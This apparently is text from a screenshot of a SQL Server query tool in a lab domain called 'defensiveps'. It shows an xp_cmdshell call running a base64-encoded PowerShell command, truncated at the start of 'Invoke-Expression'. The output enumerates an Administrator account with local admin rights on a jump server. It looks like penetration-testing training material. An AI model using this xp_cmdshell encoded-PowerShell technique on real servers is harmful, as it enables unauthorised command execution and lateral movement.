 Host: 192.168.3.3 Query* Query #2* × Query #3* × Query #4* × Query #5* × Query #6* ×
1 EXECUTE('xp_cmdshell ''cmd /c powershell -e SQBuAHYAbwBrAGUALQBFAHgAcAByAGUAcwBzAGkAb
Result #1 (1×19)
output
UserDomain : DEFENSIVEPS
UserName : Administrator
ComputerName :
dps-srvjump.defensiveps.com
IP : 192.168.3.4
SessionFrom :
LocalAdmin : True